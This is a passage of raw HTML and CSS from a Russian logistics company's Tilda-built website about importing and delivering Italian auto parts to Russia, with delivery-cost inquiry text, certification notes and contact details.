документации, необходимой для ввоза и/или последующей реализации продукции на территории ЕАЭС образцов из партий автозапчастей подлежащих сертификации.</div> </div> <div class='t396__elem tn-elem tn-elem__5807595551681993091927' data-elem-id='1681993091927' data-elem-type='text' data-field-top-value="486" data-field-left-value="11" data-field-width-value="1147" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1556" data-field-left-res-320-value="0" data-field-width-res-320-value="270" data-field-top-res-480-value="1048" data-field-left-res-480-value="11" data-field-top-res-640-value="258px" data-field-left-res-640-value="20px" data-field-top-res-960-value="529"> <h2 class='tn-atom'field='tn_text_1681993091927'>Сколько стоит доставка? <br> <br></h2> </div> <div class='t396__elem tn-elem tn-elem__5807595551681993107748' data-elem-id='1681993107748' data-elem-type='text' data-field-top-value="535" data-field-left-value="11" data-field-width-value="1166" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1604" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="1098" data-field-left-res-480-value="11" data-field-width-res-480-value="461" data-field-top-res-960-value="577" data-field-left-res-960-value="11" data-field-width-res-960-value="949"> <div class='tn-atom'field='tn_text_1681993107748'>Чтобы рассчитать стоимость закупки и доставки запасных частей в Российскую Федерацию из Италии, вам достаточно направить всю необходимую информацию на нашу эл. почту <a href="mailto:info@elitelogistic.ru">info@elitelogistic.ru</a>, или наши специалисты в онлайн-чате ответят на все интересующие вас вопросы, касающиеся нашей работы, а также вы можете рассказать нам о поставленной задаче, позвонив по телефону +7(499) 380 - 85 - 72. По вопросам сертификации или таможенного оформления, а также страхования груза, или другим вопросам вам помогут наши специалисты. Проведут расчёты стоимости всевозможных вариантов перевозки и/или доставки автозапчастей, в зависимости от веса, габаритов груза, видов транспорта, а также места доставки, будет определенна оптимальная цена выполнения работы.</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('580759555');});});</script> <!-- /T396 --> </div> <div id="rec580769751" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec580769751 .t396__artboard {height:130px;background-color:#ffffff;}#rec580769751 .t396__filter {height:130px;}#rec580769751 .t396__carrier{height:130px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec580769751 .t396__artboard,#rec580769751 .t396__filter,#rec580769751 .t396__carrier {height:110px;}#rec580769751 .t396__filter {}#rec580769751 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec580769751 .t396__artboard,#rec580769751 .t396__filter,#rec580769751 .t396__carrier {}#rec580769751 .t396__filter {}#rec580769751 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec580769751 .t396__artboard,#rec580769751 .t396__filter,#rec580769751 .t396__carrier {}#rec580769751 .t396__filter {}#rec580769751 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec580769751 .t396__artboard,#rec580769751 .t396__filter,#rec580769751 .t396__carrier {}#rec580769751 .t396__filter {}#rec580769751 .t396__carrier {background-attachment:scroll;}}#rec580769751 .tn-elem[data-elem-id="1679646827510"]{z-index:5;top:0px;left:calc(50% - 600px + 81px);width:560px;height:170px;}#rec580769751 .tn-elem[data-elem-id="1679646827510"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec580769751 .tn-elem[data-elem-id="1679646827510"] {left:calc(50% - 480px + 225px);}}@media screen and (max-width:959px) {#rec580769751 .tn-elem[data-elem-id="1679646827510"] {left:calc(50% - 320px + 53px);}}@media screen and (max-width:639px) {#rec580769751 .tn-elem[data-elem-id="1679646827510"] {left:calc(50% - 240px + -8px);}}@media screen and (max-width:479px) {}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="580769751" data-artboard-screens="320,480,640,960,1200" data-artboard-height="130" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-960="110"> <div class="t396__carrier" data-artboard-recid="580769751"></div> <div class="t396__filter" data-artboard-recid="580769751"></div> <div class='t396__elem tn-elem tn-elem__5807697511679646827510' data-elem-id='1679646827510' data-elem-type='html' data-field-top-value="0" data-field-left-value="81" data-field-height-value="170" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-left-res-480-value="-8" data-field-left-res-640-value="53" data-field-left-res-960-value="225"> <div class='tn-atom tn-atom__html'> <a target="_blank" href="https://text.ru/antiplagiat/6419bcdbc7a7d"><img src="https://text.ru/image/get/6419bcdbc7a7d/13" alt="Text.ru - 100.00%" title="Уникальность данного текста проверена через Text.ru" border="0" width="80" height="31"></a> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('580769751');});});</script> <!-- /T396 --> </div> <div id="rec501491478" class="r t-rec t-rec_pb_30" style="padding-bottom:30px;background-color:#ffffff; " data-animationappear="off" data-record-type="396" data-bg-color="#ffffff"> <!-- T396 --> <style>#rec501491478 .t396__artboard {height:80px;background-color:#ffffff;}#rec501491478 .t396__filter {height:80px;}#rec501491478 .t396__carrier{height:80px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec501491478 .t396__artboard,#rec501491478 .t396__filter,#rec501491478 .t396__carrier {height:80px;}#rec501491478 .t396__filter {}#rec501491478 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec501491478 .t396__artboard,#rec501491478 .t396__filter,#rec501491478 .t396__carrier {height:70px;}#rec501491478 .t396__filter {}#rec501491478 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec501491478 .t396__artboard,#rec501491478 .t396__filter,#rec501491478 .t396__carrier {height:70px;}#rec501491478 .t396__filter {}#rec501491478 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec501491478 .t396__artboard,#rec501491478 .t396__filter,#rec501491478 .t396__carrier {height:90px;}#rec501491478 .t396__filter {}#rec501491478 .t396__carrier {background-attachment:scroll;}}#rec501491478 .tn-elem[data-elem-id="1599818215334"]{color:#000000;z-index:2;top:0px;left:calc(50% - 600px + 20px);width:700px;height:auto;}#rec501491478 .tn-elem[data-elem-id="1599818215334"] .tn-atom{color:#000000;font-size:32px;font-family:'Circe',Arial,sans-serif;line-height:1.25;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491478 .tn-elem[data-elem-id="1599818215334"] {top:0px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec501491478 .tn-elem[data-elem-id="1599818215334"] {top:0px;left:calc(50% - 320px + 10px);width:610px;height:auto;}#rec501491478 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:28px;background-size:cover;}}@media screen and (max-width:639px) {#rec501491478 .tn-elem[data-elem-id="1599818215334"] {top:0px;left:calc(50% - 240px + 20px);width:470px;height:auto;}}@media screen and (max-width:479px) {#rec501491478 .tn-elem[data-elem-id="1599818215334"] {top:0px;left:calc(50% - 160px + 20px);width:320px;height:auto;}#rec501491478 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:24px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="501491478" data-artboard-screens="320,480,640,960,1200" data-artboard-height="80" data-artboard-valign="center" data-artboard-height-res-320="90" data-artboard-height-res-480="70" data-artboard-height-res-640="70" data-artboard-height-res-960="80"> <div class="t396__carrier" data-artboard-recid="501491478"></div> <div class="t396__filter" data-artboard-recid="501491478"></div> <div class='t396__elem tn-elem tn-elem__5014914781599818215334' data-elem-id='1599818215334' data-elem-type='text' data-field-top-value="0" data-field-left-value="20" data-field-width-value="700" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="0" data-field-left-res-320-value="20" data-field-width-res-320-value="320" data-field-container-res-320-value="window" data-field-top-res-480-value="0" data-field-left-res-480-value="20" data-field-width-res-480-value="470" data-field-container-res-480-value="window" data-field-top-res-640-value="0" data-field-left-res-640-value="10" data-field-width-res-640-value="610" data-field-top-res-960-value="0" data-field-left-res-960-value="10"> <h2 class='tn-atom'field='tn_text_1599818215334'>Здесь мы находимся и будем рады Вам ежедневно <strong>с 9 до 18 часов</strong></h2> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('501491478');});});</script> <!-- /T396 --> </div> <div id="rec249837130" class="r t-rec t-rec_pb_15" style="padding-bottom:15px;background-color:#ffffff; " data-animationappear="off" data-record-type="121" data-bg-color="#ffffff"> <!-- T396 --> <style>#rec249837130 .t396__artboard {height:90px;background-color:#ffffff;}#rec249837130 .t396__filter {height:90px;}#rec249837130 .t396__carrier{height:90px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec249837130 .t396__artboard,#rec249837130 .t396__filter,#rec249837130 .t396__carrier {height:70px;}#rec249837130 .t396__filter {}#rec249837130 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec249837130 .t396__artboard,#rec249837130 .t396__filter,#rec249837130 .t396__carrier {height:100px;}#rec249837130 .t396__filter {}#rec249837130 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec249837130 .t396__artboard,#rec249837130 .t396__filter,#rec249837130 .t396__carrier {height:110px;}#rec249837130 .t396__filter {}#rec249837130 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec249837130 .t396__artboard,#rec249837130 .t396__filter,#rec249837130 .t396__carrier {height:110px;}#rec249837130 .t396__filter {}#rec249837130 .t396__carrier {background-attachment:scroll;}}#rec249837130 .tn-elem[data-elem-id="1599818215334"]{color:#000000;z-index:3;top:0px;left:calc(50% - 600px + 20px);width:700px;height:auto;}#rec249837130 .tn-elem[data-elem-id="1599818215334"] .tn-atom{color:#000000;font-size:12px;font-family:'Circe',Arial,sans-serif;line-height:1.25;font-weight:400;letter-spacing:1px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec249837130 .tn-elem[data-elem-id="1599818215334"] {top:0px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec249837130 .tn-elem[data-elem-id="1599818215334"] {top:0px;left:calc(50% - 320px + 10px);width:610px;height:auto;}#rec249837130 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:639px) {#rec249837130 .tn-elem[data-elem-id="1599818215334"] {top:0px;left:calc(50% - 240px + 20px);width:470px;height:auto;}}@media screen and (max-width:479px) {#rec249837130 .tn-elem[data-elem-id="1599818215334"] {top:0px;left:calc(50% - 160px + 20px);width:320px;height:auto;}#rec249837130 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:12px;background-size:cover;}}#rec249837130 .tn-elem[data-elem-id="1599824274840"]{color:#000000;z-index:4;top:40px;left:calc(50% - 600px + 41px);width:560px;height:auto;}#rec249837130 .tn-elem[data-elem-id="1599824274840"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec249837130 .tn-elem[data-elem-id="1599824274840"] {top:30px;left:calc(50% - 480px + 31px);width:450px;height:auto;}}@media screen and (max-width:959px) {#rec249837130 .tn-elem[data-elem-id="1599824274840"] {top:30px;left:calc(50% - 320px + 41px);width:590px;height:auto;}#rec249837130 .tn-elem[data-elem-id="1599824274840"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px) {#rec249837130 .tn-elem[data-elem-id="1599824274840"] {top:30px;left:calc(50% - 240px + 51px);height:auto;}}@media screen and (max-width:479px) {#rec249837130 .tn-elem[data-elem-id="1599824274840"] {top:30px;left:calc(50% - 160px + 41px);width:390px;height:auto;}}#rec249837130 .tn-elem[data-elem-id="1599824274858"]{color:#000000;z-index:5;top:40px;left:calc(50% - 600px + 650px);width:190px;height:auto;}#rec249837130 .tn-elem[data-elem-id="1599824274858"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec249837130 .tn-elem[data-elem-id="1599824274858"] {top:30px;left:calc(50% - 480px + 520px);height:auto;}}@media screen and (max-width:959px) {#rec249837130 .tn-elem[data-elem-id="1599824274858"] {top:70px;left:calc(50% - 320px + 40px);height:auto;}#rec249837130 .tn-elem[data-elem-id="1599824274858"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px) {#rec249837130 .tn-elem[data-elem-id="1599824274858"] {top:70px;left:calc(50% - 240px + 50px);height:auto;}}@media screen and (max-width:479px) {#rec249837130 .tn-elem[data-elem-id="1599824274858"] {top:71px;left:calc(50% - 160px + 40px);width:150px;height:auto;}}#rec249837130 .tn-elem[data-elem-id="1599824274868"]{color:#000000;z-index:6;top:40px;left:calc(50% - 600px + 950px);width:190px;height:auto;}#rec249837130 .tn-elem[data-elem-id="1599824274868"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec249837130 .tn-elem[data-elem-id="1599824274868"] {top:30px;left:calc(50% - 480px + 762px);height:auto;}}@media screen and (max-width:959px) {#rec249837130 .tn-elem[data-elem-id="1599824274868"] {top:70px;left:calc(50% - 320px + 362px);height:auto;}#rec249837130 .tn-elem[data-elem-id="1599824274868"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px) {#rec249837130 .tn-elem[data-elem-id="1599824274868"] {top:70px;left:calc(50% - 240px + 302px);height:auto;}}@media screen and (max-width:479px) {#rec249837130 .tn-elem[data-elem-id="1599824274868"] {top:69px;left:calc(50% - 160px + 217px);height:auto;}}#rec249837130 .tn-elem[data-elem-id="1599824274879"]{z-index:7;top:44px;left:calc(50% - 600px + 20px);width:16px;height:auto;}#rec249837130 .tn-elem[data-elem-id="1599824274879"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec249837130 .tn-elem[data-elem-id="1599824274879"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec249837130 .tn-elem[data-elem-id="1599824274879"] {top:34px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec249837130 .tn-elem[data-elem-id="1599824274879"] {top:29px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec249837130 .tn-elem[data-elem-id="1599824274879"] {top:29px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec249837130 .tn-elem[data-elem-id="1599824274879"] {top:31px;left:calc(50% - 160px + 20px);width:14px;height:auto;}}#rec249837130 .tn-elem[data-elem-id="1599824274896"]{z-index:8;top:46px;left:calc(50% - 600px + 620px);width:18px;height:auto;}#rec249837130 .tn-elem[data-elem-id="1599824274896"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec249837130 .tn-elem[data-elem-id="1599824274896"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec249837130 .tn-elem[data-elem-id="1599824274896"] {top:36px;left:calc(50% - 480px + 490px);height:auto;}}@media screen and (max-width:959px) {#rec249837130 .tn-elem[data-elem-id="1599824274896"] {top:72px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec249837130 .tn-elem[data-elem-id="1599824274896"] {top:73px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec249837130 .tn-elem[data-elem-id="1599824274896"] {top:74px;left:calc(50% - 160px + 20px);width:14px;height:auto;}}#rec249837130 .tn-elem[data-elem-id="1599824274912"]{z-index:9;top:47px;left:calc(50% - 600px + 920px);width:18px;height:auto;}#rec249837130 .tn-elem[data-elem-id="1599824274912"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec249837130 .tn-elem[data-elem-id="1599824274912"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec249837130 .tn-elem[data-elem-id="1599824274912"] {top:37px;left:calc(50% - 480px + 732px);height:auto;}}@media screen and (max-width:959px) {#rec249837130 .tn-elem[data-elem-id="1599824274912"] {top:73px;left:calc(50% - 320px + 332px);height:auto;}}@media screen and (max-width:639px) {#rec249837130 .tn-elem[data-elem-id="1599824274912"] {top:74px;left:calc(50% - 240px + 272px);height:auto;}}@media screen and (max-width:479px) {#rec249837130 .tn-elem[data-elem-id="1599824274912"] {top:74px;left:calc(50% - 160px + 192px);width:14px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="249837130" data-artboard-screens="320,480,640,960,1200" data-artboard-height="90" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="110" data-artboard-height-res-480="110" data-artboard-height-res-640="100" data-artboard-height-res-960="70"> <div class="t396__carrier" data-artboard-recid="249837130"></div> <div class="t396__filter" data-artboard-recid="249837130"></div> <div class='t396__elem tn-elem tn-elem__2498371301599818215334' data-elem-id='1599818215334' data-elem-type='text' data-field-top-value="0" data-field-left-value="20" data-field-width-value="700" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="0" data-field-left-res-320-value="20" data-field-width-res-320-value="320" data-field-container-res-320-value="window" data-field-top-res-480-value="0" data-field-left-res-480-value="20" data-field-width-res-480-value="470" data-field-container-res-480-value="window" data-field-top-res-640-value="0" data-field-left-res-640-value="10" data-field-width-res-640-value="610" data-field-top-res-960-value="0" data-field-left-res-960-value="10"> <h2 class='tn-atom'field='tn_text_1599818215334'>КОНТАКТЫ</h2> </div> <div class='t396__elem tn-elem tn-elem__2498371301599824274840' data-elem-id='1599824274840' data-elem-type='text' data-field-top-value="40" data-field-left-value="41" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="30" data-field-left-res-320-value="41" data-field-width-res-320-value="390" data-field-top-res-480-value="30" data-field-left-res-480-value="51" data-field-container-res-480-value="window" data-field-top-res-640-value="30" data-field-left-res-640-value="41" data-field-width-res-640-value="590" data-field-top-res-960-value="30" data-field-left-res-960-value="31" data-field-width-res-960-value="450"> <div class='tn-atom'field='tn_text_1599824274840'>г. Москва, Орджоникидзе 11 с1А , литер Г</div> </div> <div class='t396__elem tn-elem tn-elem__2498371301599824274858' data-elem-id='1599824274858' data-elem-type='text' data-field-top-value="40" data-field-left-value="650" data-field-width-value="190" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="71" data-field-left-res-320-value="40" data-field-width-res-320-value="150" data-field-top-res-480-value="70" data-field-left-res-480-value="50" data-field-container-res-480-value="window" data-field-top-res-640-value="70" data-field-left-res-640-value="40" data-field-top-res-960-value="30" data-field-left-res-960-value="520"> <div class='tn-atom'><a href="tel:+74993808572"style="color: inherit">+7(495) 48- 14-170</a></div> </div> <div class='t396__elem tn-elem tn-elem__2498371301599824274868' data-elem-id='1599824274868' data-elem-type='text' data-field-top-value="40" data-field-left-value="950" data-field-width-value="190" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="69" data-field-left-res-320-value="217" data-field-top-res-480-value="70" data-field-left-res-480-value="302" data-field-container-res-480-value="window" data-field-top-res-640-value="70" data-field-left-res-640-value="362" data-field-top-res-960-value="30" data-field-left-res-960-value="762"> <div class='tn-atom'><a href="mailto:info@elitelogistic.ru"style="color: inherit">info@elitelogistic.ru</a></div> </div> <div class='t396__elem tn-elem tn-elem__2498371301599824274879' data-elem-id='1599824274879' data-elem-type='image' data-field-top-value="44" data-field-left-value="20" data-field-width-value="16" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="7" data-field-fileheight-value="10" data-field-top-res-320-value="31" data-field-left-res-320-value="20" data-field-width-res-320-value="14" data-field-top-res-480-value="29" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="29" data-field-left-res-640-value="10" data-field-top-res-960-value="34" data-field-left-res-960-value="10"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild6231-6537-4561-b831-623334646566/place.svg'
src='https://static.tildacdn.one/tild6231-6537-4561-b831-623334646566/place.svg'
alt='' imgfield='tn_img_1599824274879'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__2498371301599824274896' data-elem-id='1599824274896' data-elem-type='image' data-field-top-value="46" data-field-left-value="620" data-field-width-value="18" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="10" data-field-fileheight-value="10" data-field-top-res-320-value="74" data-field-left-res-320-value="20" data-field-width-res-320-value="14" data-field-top-res-480-value="73" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="72" data-field-left-res-640-value="10" data-field-top-res-960-value="36" data-field-left-res-960-value="490"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3664-6332-4463-b035-383135396563/phone.svg'
src='https://static.tildacdn.one/tild3664-6332-4463-b035-383135396563/phone.svg'
alt='' imgfield='tn_img_1599824274896'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__2498371301599824274912' data-elem-id='1599824274912' data-elem-type='image' data-field-top-value="47" data-field-left-value="920" data-field-width-value="18" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="11" data-field-fileheight-value="10" data-field-top-res-320-value="74" data-field-left-res-320-value="192" data-field-width-res-320-value="14" data-field-top-res-480-value="74" data-field-left-res-480-value="272" data-field-container-res-480-value="window" data-field-top-res-640-value="73" data-field-left-res-640-value="332" data-field-top-res-960-value="37" data-field-left-res-960-value="732"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3736-6563-4162-b538-626537623566/email.svg'
src='https://static.tildacdn.one/tild3736-6563-4162-b538-626537623566/email.svg'
alt='' imgfield='tn_img_1599824274912'
/> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('249837130');});});</script> <!-- /T396 --> </div> <div id="rec501491480" class="r t-rec t-rec_pb_45 t-screenmax-980px" style="padding-bottom:45px; " data-animationappear="off" data-record-type="396" data-screen-max="980px"> <!-- T396 --> <style>#rec501491480 .t396__artboard {height:420px;background-color:#ffffff;overflow:visible;}#rec501491480 .t396__filter {height:420px;}#rec501491480 .t396__carrier{height:420px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec501491480 .t396__artboard,#rec501491480 .t396__filter,#rec501491480 .t396__carrier {height:210px;}#rec501491480 .t396__filter {}#rec501491480 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec501491480 .t396__artboard,#rec501491480 .t396__filter,#rec501491480 .t396__carrier {height:230px;}#rec501491480 .t396__filter {}#rec501491480 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec501491480 .t396__artboard,#rec501491480 .t396__filter,#rec501491480 .t396__carrier {height:330px;}#rec501491480 .t396__filter {}#rec501491480 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec501491480 .t396__artboard,#rec501491480 .t396__filter,#rec501491480 .t396__carrier {height:330px;}#rec501491480 .t396__filter {}#rec501491480 .t396__carrier {background-attachment:scroll;}}#rec501491480 .tn-elem[data-elem-id="1599838554495"]{z-index:2;top:1px;left:calc(50% - 600px + 820px);width:360px;height:100%;}#rec501491480 .tn-elem[data-elem-id="1599838554495"] .tn-atom {border-radius:10px;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;box-shadow:10px 10px 30px 0px rgba(212,212,212,1);}@media screen and (max-width:1199px) {#rec501491480 .tn-elem[data-elem-id="1599838554495"] {top:1px;left:calc(50% - 480px + 12px);width:938px;height:100%;}}@media screen and (max-width:959px) {#rec501491480 .tn-elem[data-elem-id="1599838554495"] {top:1px;left:calc(50% - 320px + 10px);width:620px;height:220px;}}@media screen and (max-width:639px) {#rec501491480 .tn-elem[data-elem-id="1599838554495"] {top:2px;left:calc(50% - 240px + 20px);width:460px;height:323%;}}@media screen and (max-width:479px) {#rec501491480 .tn-elem[data-elem-id="1599838554495"] {top:3px;left:calc(50% - 160px + 0px);width:96%;height:323%;}}#rec501491480 .tn-elem[data-elem-id="1599838576116"]{z-index:3;top:137px;left:calc(50% - 600px + 855px);width:290px;height:auto;}#rec501491480 .tn-elem[data-elem-id="1599838576116"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491480 .tn-elem[data-elem-id="1599838576116"] {top:94px;left:calc(50% - 480px + 70px);width:820px;height:auto;}}@media screen and (max-width:959px) {#rec501491480 .tn-elem[data-elem-id="1599838576116"] {top:106px;left:calc(50% - 320px + 40px);width:555px;height:auto;}}@media screen and (max-width:639px) {#rec501491480 .tn-elem[data-elem-id="1599838576116"] {top:107px;left:calc(50% - 240px + 50px);width:405px;height:auto;}}@media screen and (max-width:479px) {#rec501491480 .tn-elem[data-elem-id="1599838576116"] {top:108px;left:calc(50% - 160px + 0px);width:305px;height:auto;}}#rec501491480 .tn-elem[data-elem-id="1599838598367"]{color:#000000;text-align:center;z-index:4;top:40px;left:calc(50% - 600px + 855px);width:290px;height:auto;}#rec501491480 .tn-elem[data-elem-id="1599838598367"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.3;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491480 .tn-elem[data-elem-id="1599838598367"] {top:32px;left:calc(50% - 480px + 70px);width:400px;height:auto;}#rec501491480 .tn-elem[data-elem-id="1599838598367"] {text-align:left;}}@media screen and (max-width:959px) {#rec501491480 .tn-elem[data-elem-id="1599838598367"] {top:38px;left:calc(50% - 320px + 40px);width:420px;height:auto;}#rec501491480 .tn-elem[data-elem-id="1599838598367"] {text-align:left;}}@media screen and (max-width:639px) {#rec501491480 .tn-elem[data-elem-id="1599838598367"] {top:38px;left:calc(50% - 240px + 50px);height:auto;}}@media screen and (max-width:479px) {#rec501491480 .tn-elem[data-elem-id="1599838598367"] {top:39px;left:calc(50% - 160px + 0px);height:auto;}}#rec501491480 .tn-elem[data-elem-id="1599838803962"]{color:#000000;text-align:center;z-index:5;top:343px;left:calc(50% - 600px + 880px);width:240px;height:auto;}#rec501491480 .tn-elem[data-elem-id="1599838803962"] .tn-atom{color:#000000;font-size:12px;font-family:'Circe',Arial,sans-serif;line-height:1.3;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491480 .tn-elem[data-elem-id="1599838803962"] {top:157px;left:calc(50% - 480px + 70px);width:470px;height:auto;}#rec501491480 .tn-elem[data-elem-id="1599838803962"] {text-align:left;}}@media screen and (max-width:959px) {#rec501491480 .tn-elem[data-elem-id="1599838803962"] {top:173px;left:calc(50% - 320px + 40px);width:460px;height:auto;}#rec501491480 .tn-elem[data-elem-id="1599838803962"] {text-align:left;}}@media screen and (max-width:639px) {#rec501491480 .tn-elem[data-elem-id="1599838803962"] {top:229px;left:calc(50% - 240px + 240px);width:210px;height:auto;}}@media screen and (max-width:479px) {#rec501491480 .tn-elem[data-elem-id="1599838803962"] {top:234px;left:calc(50% - 160px + 171px);width:140px;height:auto;}#rec501491480 .tn-elem[data-elem-id="1599838803962"] .tn-atom{font-size:10px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="501491480" data-artboard-screens="320,480,640,960,1200" data-artboard-height="420" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-ovrflw="visible" data-artboard-height-res-320="330" data-artboard-height-res-480="330" data-artboard-height-res-640="230" data-artboard-height-res-960="210"> <div class="t396__carrier" data-artboard-recid="501491480"></div> <div class="t396__filter" data-artboard-recid="501491480"></div> <div class='t396__elem tn-elem tn-elem__5014914801599838554495' data-elem-id='1599838554495' data-elem-type='shape' data-field-top-value="1" data-field-left-value="820" data-field-height-value="100" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="%" data-field-widthunits-value="px" data-field-top-res-320-value="3" data-field-left-res-320-value="0" data-field-height-res-320-value="323" data-field-width-res-320-value="96" data-field-axisx-res-320-value="center" data-field-widthunits-res-320-value="%" data-field-top-res-480-value="2" data-field-left-res-480-value="20" data-field-height-res-480-value="323" data-field-width-res-480-value="460" 